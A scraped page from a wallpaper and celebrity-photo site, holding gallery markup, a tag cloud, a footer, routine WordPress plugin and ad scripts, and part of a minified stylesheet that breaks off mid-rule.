<div class="overlay"> <a title="Cassidy Banks 2" href="https://www.wallpics.net/cassidy-banks-2/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-2-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-2-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-2-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-2.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-2-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-2-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-2-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-2.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Cassidy Banks" href="https://www.wallpics.net/cassidy-banks/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>73051+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2025</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/pictures-of-cassidy-banks/,https://www.wallpics.net/anya-krey-2/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="d1298b4ec6";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/7urd8.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='55746';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Cassidy+Banks+Pictures';
window._wp_rp_post_tags=['cassidy+banks', 'hot+brunette', 'hot+girl', 'girls', 'cassidi', 'bank', 'pictur'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: '244d3d0fc2'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/7urd8.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/7urcw.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/7urcw.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/7urcw.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.48044681549072 seconds, on 23-12-25 3:34:49 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/7urcw.css
body_size: 52017
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;-webkit-box-shadow:none !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url(/wp-content/themes/wallpicsv3/fonts/glyphicons-halflings-regular.eot);src:url(/wp-content/themes/wallpicsv3/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(/wp-content/themes/wallpicsv3/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(/wp-content/themes/wallpicsv3/fonts/glyphicons-halflings-regular.woff) format('woff'),url(/wp-content/themes/wallpicsv3/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(/wp-content/themes/wallpicsv3/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon